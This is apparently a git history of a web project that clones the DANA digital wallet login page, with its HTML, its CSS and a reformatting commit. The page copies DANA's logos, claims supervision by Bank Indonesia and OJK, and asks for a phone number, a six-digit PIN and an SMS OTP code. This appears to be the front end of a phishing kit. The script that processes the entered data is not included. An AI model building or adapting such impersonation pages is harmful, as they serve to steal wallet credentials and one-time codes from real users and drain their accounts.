
==== login.html @ 300ada27 "Create login.html" ====
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>DANA - Dompet Digital Indonesia</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <div class="app-container">
    
    <!-- 1. SPLASH SCREEN -->
    <div id="splashScreen" class="screen splash-screen">
      <div class="splash-content">
        <img class="logo-dana" src="foto/logo_text.png">
      </div>
      <div class="footimg">
         <img src="foto/bi.png">
         <img src="foto/ojk.png">
         <p>DANA Indonesia terdaftar dan diawasi<br>oleh <b>BANK INDONESIA</b> dan <b>OJK</b></p>
      </div>
    </div>

    <!-- 2. LOADING SCREEN WITH LOGO INSIDE SPINNER -->
    <div id="loadingScreen" class="loading-overlay hidden">
      <div class="spinner-box">
      <img src="foto/load_spin.png" alt="Ring Photo" class="spinner-photo-ring">
      <img src="foto/load_bg.png" alt="Logo" class="spinner-logo-img">
      </div>
    </div>

    <!-- 3. HALAMAN NOMOR TELEPON -->
    <div id="pagePhone" class="screen page-content hidden">
      <!-- Logo Tengah Atas -->
      <div class="top-logo-container">
        <img class="logo-dana small" src="foto/dana_logo.png">
      </div>
      
      <div class="form-body">
        <h3 class="main-title">Masukkan <b>Nomor HP</b> kamu untuk lanjut</h3>
        <div class="input-wrapper">
          <div class="country-box">
            <svg class="flag-id" viewBox="0 0 900 600" width="24" height="16">
              <rect width="900" height="300" fill="#FF0000"/>
              <rect y="300" width="900" height="300" fill="#FFFFFF"/>
            </svg>
            <span class="code">+62</span>
          </div>
          <input type="tel" id="phoneInput" placeholder="812-3456-7890" inputmode="numeric" autocomplete="off">
        </div>
        <p class="subtitle">Nomor ponsel akan digunakan sebagai ID kamu &<br>
                        menjaga akun selalu aman. Dengan melanjutkan,<br>
                        kamu setuju dengan <b>Syarat & Ketentuan</b>
                        dan<br>
                        <b>Kebijakan Privasi</b>
                        kami</p>
      </div>
      
      <div class="footer-action">
        <button id="btnNext" class="btn-primary" disabled>LANJUT</button>
      </div>
    </div>

    <!-- 4. HALAMAN INPUT PIN -->
    <div id="pagePin" class="screen page-content hidden">
      <!-- Logo Tengah Atas (Tanpa Top Nav / Tombol Kembali) -->
      <div class="top-logo-container">
        <img class="logo-dana small" src="foto/dana_logo.png">
      </div>
      
      <div class="form-body text-center">
        <h3 class="main-title text-center">Masukkan <b>PIN DANA</b></h3>
        
        <div class="pin-container">
          <input type="password" id="pin1" maxlength="1" class="pin-field" pattern="\d*" inputmode="numeric" autocomplete="off">
          <input type="password" id="pin2" maxlength="1" class="pin-field" pattern="\d*" inputmode="numeric" autocomplete="off">
          <input type="password" id="pin3" maxlength="1" class="pin-field" pattern="\d*" inputmode="numeric" autocomplete="off">
          <input type="password" id="pin4" maxlength="1" class="pin-field" pattern="\d*" inputmode="numeric" autocomplete="off">
          <input type="password" id="pin5" maxlength="1" class="pin-field" pattern="\d*" inputmode="numeric" autocomplete="off">
          <input type="password" id="pin6" maxlength="1" class="pin-field" pattern="\d*" inputmode="numeric" autocomplete="off">
        </div>
        <a href="#" class="forgot-link">Lupa PIN?</a>
      </div>
    </div>

    <!-- 5. BOTTOM SHEET INPUT OTP -->
    <!-- 5. BOTTOM SHEET INPUT OTP (Ditambahkan kelas hidden) -->
<div id="otpBottomSheet" class="bottom-sheet hidden">
  <div class="sheet-backdrop"></div>
  <div class="sheet-content">
    <div class="sheet-handle"></div>
    <div class="sheet-body text-center">
      <h3 class="sheet-title">Masukkan Kode OTP</h3>
      <p class="sheet-subtitle">Kami telah mengirimkan kode verifikasi 4-digit melalui SMS ke nomor HP kamu.</p>
      
      <div class="otp-container">
        <input type="text" id="otp1" maxlength="1" class="otp-field" pattern="\d*" inputmode="numeric" autocomplete="off">
        <input type="text" id="otp2" maxlength="1" class="otp-field" pattern="\d*" inputmode="numeric" autocomplete="off">
        <input type="text" id="otp3" maxlength="1" class="otp-field" pattern="\d*" inputmode="numeric" autocomplete="off">
        <input type="text" id="otp4" maxlength="1" class="otp-field" pattern="\d*" inputmode="numeric" autocomplete="off">
      </div>
      
      <div class="countdown-text">Kirim ulang dalam <span id="timer">60</span> detik</div>
    </div>
  </div>
</div>

    
  </div>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js" integrity="sha512-+NqPlbbtM1QqiK8ZAo4Yrj2c4lNQoGv8P79DPtKzj++l5jnN39rHA/xsqn8zE9l0uSoxaCdrOgFs6yjyfbBxSg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
  <script src="js/script.js"></script>
</body>
</html>
---- css/style.css ----
:root {
  --dana-blue: #118EEA;
  --border-color: #E2E2E2;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  font-family: Arial, sans-serif;
  -webkit-tap-highlight-color: transparent;
}

body {
  background-color: #F5F7FA;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
}

/* Container Layar Smartphone */
.app-container {
  position: relative;
  width: 100%;
  max-width: 412px;
  height: 100vh;
  max-height: 892px;
  background-color: var(--dana-blue);
  box-shadow: 0 4px 24px rgba(0, 0, 0, 0.08);
  overflow: hidden;
  border-radius: 12px;
}

@media (max-width: 412px) {
  .app-container {
    border-radius: 0;
    max-height: 100vh;
  }
}

/* Master Screens Layout */
.screen {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
}

.page-content {
  display: flex;
  flex-direction: column;
  background: var(--dana-blue);
  color: #FFFFFF;
}

.hidden {
  display: none !important;
}

/* 1. Splash Screen dengan Efek Memudar Saja */
.splash-screen {
  background-color: var(--dana-blue);
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  z-index: 100;
  opacity: 1;
  transition: opacity 0.6s ease;
}

.splash-screen.fade-out {
  opacity: 0;
  pointer-events: none;
}

.splash-content {
  text-align: center;
  color: #FFFFFF;
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.logo-dana {
    width:180px; 
    margin-bottom:70px;
}

.logo-dana.small {
    width:120px;
    margin-bottom:50px;
}

.footimg { 
		   color: white;
		   width: 500px;
    height: 60px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    bottom: 40px;
    z-index: 99999;
}

.footimg img {
	   	min-height: 40px;
    max-height: 40px;
    height: 40px;
    margin: 0 8px 0 0;
}

.footimg p {
		   font-size: 10px;
    white-space: nowrap;
}

/* 2. Loading Overlay Spinner berlogo D di tengah */
.loading-overlay {
  width: 100%;
		 height: 100%;
		 display: flex;
		 justify-content: center;
		 margin: auto;
		 position: absolute;
		 padding-top: 300px;
		 left: 0;
		 right: 0;
		 bottom: 0;
		 background: rgba(0, 0, 0, 0.6);
		 z-index: 9999;
}

.spinner-box {
  position: relative;
  width: 50px;
  height: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.spinner-photo-ring {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  
  animation: spinPhoto 1.5s linear infinite; 
}

.spinner-logo-img {
  width: 45px;
  height: auto;
  z-index: 2;
  position: absolute;
}

@keyframes spinPhoto {
  0% { transform: rotate(360deg); }
  100% { transform: rotate(0deg); }
}

/* Logo Di Atas Tengah Halaman */
.top-logo-container {
  display: flex;
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 16px;
  width: 100%;
}

/* Form Body & Teks */
.form-body {
  padding: 24px;
  flex: 1;
}

.text-center { text-align: center; margin-top: -20px; }

.main-title {
		 text-align: center;
  font-size: 15px;
  color: #FFFFFF;
  line-height: 1.4;
  margin-bottom: 35px;
}

.subtitle {
		 text-align: center;
  width: 100%;
		 margin-top: 40px;
		 margin-bottom: 75px;
		 font-size: 13px;
		 text-align: center;
}

.input-wrapper {
  display: flex;
  align-items: center;
  border: 1px solid var(--border-color);
  border-radius: 8px;
  padding: 8px 10px;
  background: #FFFFFF;
  transition: none;
}

.input-wrapper:focus-within {
  border-color: var(--border-color); /* Warna border tetap tenang/tidak berubah */
  box-shadow: none !important;        /* Hilangkan bayangan kilat total */
  outline: none !important;           /* Hilangkan outline bawaan browser */
}

.country-box {
  display: flex;
  align-items: center;
  gap: 10px;
  padding-right: 12px;
  border-right: 1px solid var(--border-color);
}

.flag-id {
  border-radius: 2px;
  border: 1px solid #E2E2E2;
}

.code {
  font-weight: 500;
  color: #333333; /* Warna gelap agar kontras di box putih */
  font-size: 1rem;
}

#phoneInput {
  border: none;
  outline: none;
  background: transparent;
  width: 100%;
  padding-left: 14px;
  font-size: 1.15rem;
  font-weight: 700;
  color: #333333; /* Warna gelap agar kontras di box putih */
  letter-spacing: 0.5px;
}

#phoneInput::placeholder {
  color: #A0A6B0;
}

/* Tombol Putih Kontras */
.footer-action {
  padding: 24px;
}

.btn-primary {
  width: 100%;
  background-color: transparent;
  color: #FFFFFF;
  border: none;
  border-radius: 26px;
  padding: 100px;
  font-size: 1rem;
  font-weight: 600;
  cursor: pointer;
  transition: background-color 0.2s;
}

.btn-primary:disabled {
  background-color: rgba(255, 255, 255, 0.0);
  color: rgba(255, 255, 255, 0.3);
  cursor: not-allowed;
}

/* Kotak PIN & OTP Putih Bersih */
.otp-container {
  display: flex;
  justify-content: center;
  gap: 12px;
  margin: 24px 0;
}
  
.pin-container {
  display: flex;
  justify-content: center;
  gap: 5px;
  margin-top: -10px;
  margin-bottom: 45px;
}

.pin-field {
  width: 45px;
  height: 45px;
  text-align: center;
  font-size: 1.8rem;
  border: 1px solid var(--border-color);
  border-radius: 6px;
  outline: none;
  background: #FFFFFF;
  color: #333333;
  transition: none; /* Hilangkan efek transisi pendaran */
}

.pin-field:focus {
  border-color: var(--border-color); /* Tetap gunakan warna border asli */
  box-shadow: none !important;        /* Hilangkan bayangan kilat total */
  outline: none !important;           /* Hilangkan outline bawaan browser */
}

.otp-field {
  width: 46px;
  height: 46px;
  text-align: center;
  font-size: 1.6rem;
  font-weight: 700;
  border: 1px solid var(--border-color);
  border-radius: 8px;
  outline: none;
  background: #FFFFFF; /* Tetap putih bersih */
  color: #333333;
  transition: all 0.15s;
}

.otp-field:focus {
  border-color: var(--border-color); /* Tetap gunakan warna border asli */
  box-shadow: none !important;        /* Hilangkan bayangan kilat total */
  outline: none !important;           /* Hilangkan outline bawaan browser */
}

.forgot-link {
  color: #FFFFFF;
  text-decoration: none;
  font-size: 0.95rem;
  font-weight: 600;
  opacity: 0.9;
}

/* Master Bottom Sheet Container (Disembunyikan total di awal) */
.bottom-sheet {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 120;
  pointer-events: none;
}

/* KETIKA DIKASIH KELAS SHOW (Bottom sheet aktif & mulai beranimasi naik) */
.bottom-sheet.show {
  display: block !important; /* Memaksa elemen tampil kembali */
  pointer-events: auto;
}

.sheet-backdrop {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  transition: opacity 0.4s ease;
}

.bottom-sheet .sheet-content {
  position: absolute;
  bottom: -100%; /* Berada jauh di bawah layar */
  left: 0;
  width: 100%;
  background: #FFFFFF;
  border-radius: 24px 24px 0 0;
  box-shadow: 0 -8px 32px rgba(0, 0, 0, 0.15);
  transition: bottom 0.4s cubic-bezier(0.25, 1, 0.5, 1);
  z-index: 2;
}

/* Efek transisi naik dari bawah */
.bottom-sheet.show .sheet-backdrop {
  opacity: 1;
}

.bottom-sheet.show .sheet-content {
  bottom: 0; /* Bergeser mulus naik ke posisi atas */
}

.sheet-handle {
  width: 38px;
  height: 5px;
  background: #E0E0E0;
  border-radius: 3px;
  margin: 12px auto;
}

.sheet-body {
  padding: 8px 24px 40px 24px;
}

.sheet-title {
  font-size: 1.25rem;
  font-weight: 700;
  color: #333333;
  margin-bottom: 8px;
}

.sheet-subtitle {
  font-size: 0.9rem;
  color: #757575;
  line-height: 1.45;
}

.countdown-text {
  font-size: 0.85rem;
  color: #757575;
  margin-top: 12px;
}

.countdown-text span {
  color: var(--dana-blue);
  font-weight: 700;
    }

==== commit cad1bdc5: "Update login.html" ====
--- a/login.html
+++ b/login.html
@@ -2,7 +2,7 @@
 <html lang="id">
 <head>
   <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, interactive-widget=resizes-content">
   <title>DANA - Dompet Digital Indonesia</title>
   <link rel="stylesheet" href="css/style.css">
 </head>
@@ -10,7 +10,6 @@
 
   <div class="app-container">
     
-    <!-- 1. SPLASH SCREEN -->
     <div id="splashScreen" class="screen splash-screen">
       <div class="splash-content">
         <img class="logo-dana" src="foto/logo_text.png">
@@ -22,7 +21,6 @@
       </div>
     </div>
 
-    <!-- 2. LOADING SCREEN WITH LOGO INSIDE SPINNER -->
     <div id="loadingScreen" class="loading-overlay hidden">
       <div class="spinner-box">
       <img src="foto/load_spin.png" alt="Ring Photo" class="spinner-photo-ring">
@@ -30,9 +28,7 @@
       </div>
     </div>
 
-    <!-- 3. HALAMAN NOMOR TELEPON -->
     <div id="pagePhone" class="screen page-content hidden">
-      <!-- Logo Tengah Atas -->
       <div class="top-logo-container">
         <img class="logo-dana small" src="foto/dana_logo.png">
       </div>
@@ -62,9 +58,7 @@
       </div>
     </div>
 
-    <!-- 4. HALAMAN INPUT PIN -->
     <div id="pagePin" class="screen page-content hidden">
-      <!-- Logo Tengah Atas (Tanpa Top Nav / Tombol Kembali) -->
       <div class="top-logo-container">
         <img class="logo-dana small" src="foto/dana_logo.png">
       </div>
@@ -84,31 +78,27 @@
       </div>
     </div>
 
-    <!-- 5. BOTTOM SHEET INPUT OTP -->
-    <!-- 5. BOTTOM SHEET INPUT OTP (Ditambahkan kelas hidden) -->
-<div id="otpBottomSheet" class="bottom-sheet hidden">
-  <div class="sheet-backdrop"></div>
-  <div class="sheet-content">
-    <div class="sheet-handle"></div>
-    <div class="sheet-body text-center">
-      <h3 class="sheet-title">Masukkan Kode OTP</h3>
-      <p class="sheet-subtitle">Kami telah mengirimkan kode verifikasi 4-digit melalui SMS ke nomor HP kamu.</p>
-      
-      <div class="otp-container">
-        <input type="text" id="otp1" maxlength="1" class="otp-field" pattern="\d*" inputmode="numeric" autocomplete="off">
-        <input type="text" id="otp2" maxlength="1" class="otp-field" pattern="\d*" inputmode="numeric" autocomplete="off">
-        <input type="text" id="otp3" maxlength="1" class="otp-field" pattern="\d*" inputmode="numeric" autocomplete="off">
-        <input type="text" id="otp4" maxlength="1" class="otp-field" pattern="\d*" inputmode="numeric" autocomplete="off">
+    <div id="otpBottomSheet" class="bottom-sheet hidden">
+      <div class="sheet-backdrop"></div>
+      <div class="sheet-content">
+        <div class="sheet-handle"></div>
+        <div class="sheet-body text-center">
+          <h3 class="sheet-title">Masukkan Kode OTP</h3>
+          <p class="sheet-subtitle">Kami telah mengirimkan kode verifikasi 4-digit melalui SMS ke nomor HP kamu.</p>
+          
+          <div class="otp-container">
+            <input type="text" id="otp1" maxlength="1" class="otp-field" pattern="\d*" inputmode="numeric" autocomplete="off">
+            <input type="text" id="otp2" maxlength="1" class="otp-field" pattern="\d*" inputmode="numeric" autocomplete="off">
+            <input type="text" id="otp3" maxlength="1" class="otp-field" pattern="\d*" inputmode="numeric" autocomplete="off">
+            <input type="text" id="otp4" maxlength="1" class="otp-field" pattern="\d*" inputmode="numeric" autocomplete="off">
+          </div>
+          
+          <div class="countdown-text">Kirim ulang dalam <span id="timer">60</span> detik</div>
+        </div>
       </div>
-      
-      <div class="countdown-text">Kirim ulang dalam <span id="timer">60</span> detik</div>
     </div>
-  </div>
-</div>
-
     
   </div>
-  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js" integrity="sha512-+NqPlbbtM1QqiK8ZAo4Yrj2c4lNQoGv8P79DPtKzj++l5jnN39rHA/xsqn8zE9l0uSoxaCdrOgFs6yjyfbBxSg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
   <script src="js/script.js"></script>
 </body>
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -19,7 +19,6 @@
   min-height: 100vh;
 }
 
-/* Container Layar Smartphone */
 .app-container {
   position: relative;
   width: 100%;
@@ -39,7 +38,6 @@
   }
 }
 
-/* Master Screens Layout */
 .screen {
   position: absolute;
   top: 0;
@@ -60,7 +58,6 @@
   display: none !important;
 }
 
-/* 1. Splash Screen dengan Efek Memudar Saja */
 .splash-screen {
   background-color: var(--dana-blue);
   display: flex;
@@ -87,7 +84,7 @@
 }
 
 .logo-dana {
-    width:180px; 
+    width: 200px; 
     margin-bottom:70px;
 }
 
@@ -97,43 +94,42 @@
 }
 
 .footimg { 
-		   color: white;
-		   width: 500px;
-    height: 60px;
-    display: flex;
-    justify-content: center;
-    align-items: center;
-    position: fixed;
-    bottom: 40px;
-    z-index: 99999;
+  color: white;
+  width: 500px;
+  height: 60px;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  position: fixed;
+  bottom: 40px;
+  z-index: 99999;
 }
 
 .footimg img {
-	   	min-height: 40px;
-    max-height: 40px;
-    height: 40px;
-    margin: 0 8px 0 0;
+  min-height: 40px;
+  max-height: 40px;
+  height: 40px;
+  margin: 0 8px 0 0;
 }
 
 .footimg p {
-		   font-size: 10px;
-    white-space: nowrap;
-}
-
-/* 2. Loading Overlay Spinner berlogo D di tengah */
+  font-size: 10px;
+  white-space: nowrap;
+}
+
 .loading-overlay {
   width: 100%;
-		 height: 100%;
-		 display: flex;
-		 justify-content: center;
-		 margin: auto;
-		 position: absolute;
-		 padding-top: 300px;
-		 left: 0;
-		 right: 0;
-		 bottom: 0;
-		 background: rgba(0, 0, 0, 0.6);
-		 z-index: 9999;
+  height: 100%;
+  display: flex;
+  justify-content: center;
+  margin: auto;
+  position: absolute;
+  padding-top: 300px;
+  left: 0;
+  right: 0;
+  bottom: 0;
+  background: rgba(0, 0, 0, 0.6);
+  z-index: 9999;
 }
 
 .spinner-box {
@@ -151,7 +147,6 @@
   border-radius: 50%;
   object-fit: cover;
   position: absolute;
-  
   animation: spinPhoto 1.5s linear infinite; 
 }
 
@@ -167,7 +162,6 @@
   100% { transform: rotate(0deg); }
 }
 
-/* Logo Di Atas Tengah Halaman */
 .top-logo-container {
   display: flex;
   justify-content: center;
@@ -177,16 +171,16 @@
   width: 100%;
 }
 
-/* Form Body & Teks */
 .form-body {
-  padding: 24px;
+  padding: 24px 24px 100px 24px;
   flex: 1;
+  overflow-y: auto;
 }
 
 .text-center { text-align: center; margin-top: -20px; }
 
 .main-title {
-		 text-align: center;
+  text-align: center;
   font-size: 15px;
   color: #FFFFFF;
   line-height: 1.4;
@@ -194,12 +188,12 @@
 }
 
 .subtitle {
-		 text-align: center;
-  width: 100%;
-		 margin-top: 40px;
-		 margin-bottom: 75px;
-		 font-size: 13px;
-		 text-align: center;
+  text-align: center;
+  width: 100%;
+  margin-top: 40px;
+  margin-bottom: 75px;
+  font-size: 13px;
+  text-align: center;
 }
 
 .input-wrapper {
@@ -213,9 +207,9 @@
 }
 
 .input-wrapper:focus-within {
-  border-color: var(--border-color); /* Warna border tetap tenang/tidak berubah */
-  box-shadow: none !important;        /* Hilangkan bayangan kilat total */
-  outline: none !important;           /* Hilangkan outline bawaan browser */
+  border-color: var(--border-color);
+  box-shadow: none !important;
+  outline: none !important;
 }
 
 .country-box {
@@ -233,7 +227,7 @@
 
 .code {
   font-weight: 500;
-  color: #333333; /* Warna gelap agar kontras di box putih */
+  color: #333333;
   font-size: 1rem;
 }
 
@@ -245,7 +239,7 @@
   padding-left: 14px;
   font-size: 1.15rem;
   font-weight: 700;
-  color: #333333; /* Warna gelap agar kontras di box putih */
+  color: #333333;
   letter-spacing: 0.5px;
 }
 
@@ -253,9 +247,17 @@
   color: #A0A6B0;
 }
 
-/* Tombol Putih Kontras */
 .footer-action {
-  padding: 24px;
+  position: fixed;
+  bottom: 0;
+  left: 50%;
+  transform: translateX(-50%);
+  width: 100%;
+  max-width: 412px;
+  padding: 8px 24px;
+  background: transparent;
+  pointer-events: none;
+  z-index: 999;
 }
 
 .btn-primary {
@@ -264,20 +266,22 @@
   color: #FFFFFF;
   border: none;
   border-radius: 26px;
-  padding: 100px;
+  padding: 14px;
   font-size: 1rem;
   font-weight: 600;
   cursor: pointer;
-  transition: background-color 0.2s;
+  box-shadow: none;
+  pointer-events: auto;
+  transition: opacity 0.2s;
 }
 
 .btn-primary:disabled {
-  background-color: rgba(255, 255, 255, 0.0);
+  background-color: transparent;
   color: rgba(255, 255, 255, 0.3);
   cursor: not-allowed;
-}
-
-/* Kotak PIN & OTP Putih Bersih */
+  box-shadow: none;
+}
+
 .otp-container {
   display: flex;
   justify-content: center;
@@ -303,13 +307,13 @@
   outline: none;
   background: #FFFFFF;
   color: #333333;
-  transition: none; /* Hilangkan efek transisi pendaran */
+  transition: none;
 }
 
 .pin-field:focus {
-  border-color: var(--border-color); /* Tetap gunakan warna border asli */
-  box-shadow: none !important;        /* Hilangkan bayangan kilat total */
-  outline: none !important;           /* Hilangkan outline bawaan browser */
+  border-color: var(--border-color);
+  box-shadow: none !important;
+  outline: none !important;
 }
 
 .otp-field {
@@ -321,15 +325,15 @@
   border: 1px solid var(--border-color);
   border-radius: 8px;
   outline: none;
-  background: #FFFFFF; /* Tetap putih bersih */
+  background: #FFFFFF;
   color: #333333;
   transition: all 0.15s;
 }
 
 .otp-field:focus {
-  border-color: var(--border-color); /* Tetap gunakan warna border asli */
-  box-shadow: none !important;        /* Hilangkan bayangan kilat total */
-  outline: none !important;           /* Hilangkan outline bawaan browser */
+  border-color: var(--border-color);
+  box-shadow: none !important;
+  outline: none !important;
 }
 
 .forgot-link {
@@ -340,7 +344,6 @@
   opacity: 0.9;
 }
 
-/* Master Bottom Sheet Container (Disembunyikan total di awal) */
 .bottom-sheet {
   position: absolute;
   top: 0;
@@ -351,9 +354,8 @@
   pointer-events: none;
 }
 
-/* KETIKA DIKASIH KELAS SHOW (Bottom sheet aktif & mulai beranimasi naik) */
 .bottom-sheet.show {
-  display: block !important; /* Memaksa elemen tampil kembali */
+  display: block !important;
   pointer-events: auto;
 }
 
@@ -370,7 +372,7 @@
 
 .bottom-sheet .sheet-content {
   position: absolute;
-  bottom: -100%; /* Berada jauh di bawah layar */
+  bottom: -100%;
   left: 0;
   width: 100%;
   background: #FFFFFF;
@@ -380,13 +382,12 @@
   z-index: 2;
 }
 
-/* Efek transisi naik dari bawah */
 .bottom-sheet.show .sheet-backdrop {
   opacity: 1;
 }
 
 .bottom-sheet.show .sheet-content {
-  bottom: 0; /* Bergeser mulus naik ke posisi atas */
+  bottom: 0;
 }
 
 .sheet-handle {
@@ -423,5 +424,4 @@
 .countdown-text span {
   color: var(--dana-blue);
   font-weight: 700;
-    }
-  
+}
